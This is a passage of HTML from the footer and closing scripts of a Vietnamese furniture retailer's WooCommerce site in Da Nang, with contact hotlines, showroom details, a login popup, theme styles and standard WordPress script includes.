<div class="ux-menu-link flex menu-item"><a class="ux-menu-link__link flex" href="tel:0944888479"><span class="ux-menu-link__text">Hotline tư vấn 1: <strong>094 4888479</strong></span></a></div>
<div class="ux-menu-link flex menu-item"><a class="ux-menu-link__link flex" href="tel:0935190281"><span class="ux-menu-link__text">Hotline tư vấn 2: <strong>0935 190 281</strong></span></a></div>
</div>

		</div>
					</div>

	

	<div id="col-2064957865" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">THÔNG TIN</h3>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/mua-giao-nhan-hang/"  >
						<span class="ux-menu-link__text">
				Mua &amp; giao nhận hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/quy-dinh-hinh-thuc-thanh-toan/"  >
						<span class="ux-menu-link__text">
				Quy định &amp; hình thức thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/bao-hanh-va-bao-tri/"  >
						<span class="ux-menu-link__text">
				Bảo hành và bảo trì			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/doi-tra-va-hoan-tien/"  >
						<span class="ux-menu-link__text">
				Đổi trả và hoàn tiền			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-319583405" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">ĐƠN VỊ VẬN CHUYỂN</h3>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1832417147">
								<div class="img-inner dark" >
			<img width="181" height="181" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png 181w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico-100x100.png 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico-150x150.png 150w" sizes="auto, (max-width: 181px) 100vw, 181px" />						
					</div>
								
<style>
#image_1832417147 {
  width: 12%;
}
</style>
	</div>
	

<h3 style="font-size:14px;color:#000">CÁCH THỨC THANH TOÁN</h3>
	<div id="stack-372657024" class="stack stack-row justify-start items-stretch">
		

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2109384225">
								<div class="img-inner dark" >
			<img width="235" height="105" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/internet.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_2109384225 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_228567422">
								<div class="img-inner dark" >
			<img width="235" height="105" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/money-face.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_228567422 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_714083605">
								<div class="img-inner dark" >
			<img width="235" height="105" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tra-gop.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_714083605 {
  width: 100%;
}
</style>
	</div>
	


		
<style>
#stack-372657024 > * {
  --stack-gap: 2rem;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-617211794" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(237, 237, 237);"></div>


		</div>
					</div>

	

</div>
<div class="row"  id="row-905249082">


	<div id="col-318045296" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1724305004">
		<a class="" href="https://noithattheonedanang.vn"  >						<div class="img-inner dark" >
			<img width="500" height="113" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-02-02-1.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-02-02-1.png 500w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-02-02-1-300x68.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />						
					</div>
						</a>		
<style>
#image_1724305004 {
  width: 80%;
}
@media (min-width:550px) {
  #image_1724305004 {
    width: 50%;
  }
}
</style>
	</div>
	

<h3>CÔNG TY TNHH HUY HÙNG HIỆP</h3>
<p>Huy Hùng Hiệp là đơn vị chuyên phân phối các sản phẩm nội thất The One tại Đà Nẵng. Công ty đủ khả năng, năng lực tài chính, kinh nghiệm để đáp ứng mọi nhu cầu của khách hàng.</p>

		</div>
					</div>

	

	<div id="col-1382109808" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">HỆ THỐNG SHOWROOM</h3>
<h4 style="font-size: 14px;color: #000">SHOWROOM ĐÀ NẴNG (Làm việc từ 7:30 - 20:00)</h4>
<ul>
<li style="font-size:.875em">Địa chỉ: 260 Lê Duẩn, Hải Châu, TP. Đà Nẵng</li>
</ul>

		</div>
					</div>

	

	<div id="col-2123753809" class="col medium-2 small-7 large-2"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">KẾT NỐI VỚI CHÚNG TÔI</h3>
	<div id="stack-2761928497" class="stack stack-row justify-start items-stretch">
		

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1154192991">
		<a class="" href="https://www.facebook.com/huyhunghiep" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="41" height="40" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/facebook.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
						</a>		
<style>
#image_1154192991 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_738465443">
		<a class="" href="https://zalo.me/0944888479" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="200" height="205" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/zalo.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
						</a>		
<style>
#image_738465443 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_502984039">
		<a class="" href="https://noithattheonedanang.vn" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="41" height="40" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/youtube.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
						</a>		
<style>
#image_502984039 {
  width: 100%;
}
</style>
	</div>
	


		
<style>
#stack-2761928497 > * {
  --stack-gap: 1.5rem;
}
@media (min-width:550px) {
  #stack-2761928497 > * {
    --stack-gap: 0.25rem;
  }
}
@media (min-width:850px) {
  #stack-2761928497 > * {
    --stack-gap: 3rem;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1478727167" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(237, 237, 237);"></div>


		</div>
					</div>

	

</div>
<div class="row"  id="row-1253949543">


	<div id="col-946730860" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p style="margin-bottom: 0px">©2026 <strong class="sago-color">HUY HÙNG HIỆP</strong> - Hỗ trợ bởi <a href="https://sagomedia.vn/"><strong class="sago-color">SAGO MEDIA</strong></a><br />Giấy phép kinh doanh số: 0400573929. Cấp ngày 16/05/2007 bởi Sở Kế hoạch và Đầu Tư Đà Nẵng</p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_30275905 {
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: rgb(255, 255, 255);
}
#section_30275905 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_30275905 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

</footer>

</div>




<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="account-item has-icon menu-item">
<a href="https://noithattheonedanang.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span>
    <div id="user-account">
      <aside>
        <i class="far fa-user"></i>
        <span class=""><span class="">Đăng nhập  / Đăng ký </span><br><span class="icon-down">Tài khoản </span></span>
      </aside>
    </div>
    
    
  </span>
  
</a>

</li>
<li id="menu-item-9812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9812 has-icon-left"><a href="https://noithattheonedanang.vn/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-home.png" alt="" />Trang chủ</a></li>
<li id="menu-item-9815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9815 has-icon-left"><a href="https://noithattheonedanang.vn/danh-muc-san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-danh-muc.png" alt="" />Danh mục sản phẩm</a></li>
<li id="menu-item-9817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9817 has-icon-left"><a href="https://noithattheonedanang.vn/khuyen-mai/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-khuyen-mai.png" alt="" />Tổng hợp khuyến mãi</a></li>
<li id="menu-item-9861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9861 has-icon-left"><a href="https://noithattheonedanang.vn/san-pham/san-pham-ban-chay/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-chay-150x150.png" alt="" />Sản phẩm bán chạy</a></li>
<li id="menu-item-9820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9820 has-icon-left"><a href="tel:0944888479"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-mobile.png" alt="" />HOTLINE 1:  <strong style="color:#CD0B15">094 4888479</strong></a></li>
<li id="menu-item-9821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9821 has-icon-left"><a href="tel:0935190281"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-mobile.png" alt="" />HOTLINE 2:  <strong style="color:#CD0B15"> 0935 190 281</strong></a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10006 has-icon-left"><a href="https://zalo.me/0944888479"><img class="ux-sidebar-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-zalo.png" alt="" />CHAT ZALO: <strong style="color:#21428a"> 0944888479</strong></a></li>
<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816 has-icon-left"><a href="https://noithattheonedanang.vn/lien-he/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-contact.png" alt="" />Liên hệ</a></li>
<li id="menu-item-9818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9818 has-icon-left"><a href="https://noithattheonedanang.vn/tin-cua-hang/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-blog.png" alt="" />Tin cửa hàng</a></li>
<li id="menu-item-9819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9819 has-icon-left"><a href="https://noithattheonedanang.vn/tuyen-dung/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-tuyen-dung.png" alt="" />Tuyển dụng</a></li>
<li id="menu-item-10054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10054 has-icon-left"><a href="https://noithattheonedanang.vn/du-an-khach-hang/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/to-do-list-150x150.png" alt="" />Dự án khách hàng</a></li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d0d6b091c1" /><input type="hidden" name="_wp_http_referer" value="/ghe-xoay-vai-noi-that-190-gx02a/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://noithattheonedanang.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  
<script type="text/javascript">

  jQuery( document ).ready(function() {
  var html ='';
  jQuery('.sagoslider_tgdd .sago-captions').each(function(){
    var currentElement = jQuery(this);
    html += '<div class="col large-3 medium-3 small-6 item">' + currentElement.html() + '</div>';
  });
  jQuery('.sagoslider_tgdd .sago-captions').html(html);
  });
</script>

<div class="sidenav hide-for-medium"><ul><li><a href="https://zalo.me/0944888479" target="_blank"><i class="icon-zalo-circle2"></i> Zalo </a></li><li><a href="tel:0935190281"><i class="icon-call-2"></i> 0935.190.281 </a></li><li><a href="tel:0944888479"><i class="icon-call"></i> 0944.888.479 </a></li><li>
			<a href="#top" id="top-link" aria-label="Go to top"><i class="icon-backtotop"></i></a>
			</li></ul></div><div class="bottom-bar show-for-medium"><ul class="bottom-bar-ul">
			<li><a href="https://noithattheonedanang.vn" rel="nofollow" class="btn-footer-fixed foot_shopping_cart" > <i class="ri-home-line" aria-hidden="true"></i> Trang chủ</a></li>
			<li><a href="tel:0944888479" rel="nofollow" class="btn-footer-fixed" > <i class="icon-call" aria-hidden="true"></i> 0944.888.479</a></li>
			<li><a href="tel:0935190281" rel="nofollow" class="btn-footer-fixed" > <i class="icon-call-2" aria-hidden="true"></i> 0935.190.281</a></li>
			<li><a href="https://zalo.me/0944888479" rel="nofollow" class="btn-footer-fixed" target="_blank"><i class="icon-zalo-circle2"></i> Zalo </a></li>

			</ul></div><style>
		.icon-home{
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-home.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
		}
		.icon-call {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-call.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;

		}
		.icon-call-2 {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-call-2.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;

		}
		.icon-call-3 {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-call-3.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;

		}
		.icon-zalo-circle2 {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-zalo-circle2.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
			
		}
		.icon-facebook-circle {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-messenger.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
			
		}
		.icon-custom {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons//assets/img/contact-us.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
			
		}
		.icon-backtotop {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-backtotop.png) no-repeat;
			background-size: contain;
			
		}
		.sidenav{
			left:auto !important;right:13px !important;
		}
		.icon-phone-w {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/phone.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
			top: 7px;
			
		}
		</style>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
